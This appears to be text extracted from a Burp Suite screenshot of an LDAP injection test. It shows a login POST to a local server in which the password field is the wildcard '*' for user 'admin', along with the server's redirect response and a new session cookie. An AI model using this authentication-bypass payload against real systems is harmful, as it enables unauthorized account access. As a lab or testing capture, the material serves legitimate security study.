 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
LDAP Injection × +
Send Cancel < ▾ > ▾ Follow redirection
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://localhost:8888
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:8888/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 user_id=admin&password=*&login=1&submit=Submit
Response
Pretty Raw Hex Render
1 HTTP/1.1 301 Moved Permanently
2 Date: Fri, 17 Feb 2023 20:36:14 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.0.33
5 Set-Cookie: PHPSESSID=e8996fbf6c469e34fe2709be6a70081d; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location: /
10 Content-Length: 0
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14